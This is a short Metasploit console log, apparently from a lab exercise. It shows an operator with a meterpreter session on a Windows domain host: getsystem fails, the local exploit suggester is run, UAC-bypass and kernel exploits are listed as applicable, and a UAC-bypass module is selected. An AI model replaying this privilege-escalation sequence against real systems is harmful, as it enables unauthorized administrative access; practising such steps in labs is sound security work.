 meterpreter > getuid
Server username: GOD\liukaifeng01
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf5 post(multi/recon/local_exploit_suggester) > set session 7
session => 7
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.52.138 - Collecting local exploits for x64/windows...
[*] 192.168.52.138 - 15 exploit checks are being tried...
[+] 192.168.52.138 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.52.138 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.52.138 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.52.138 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_dotnet_profiler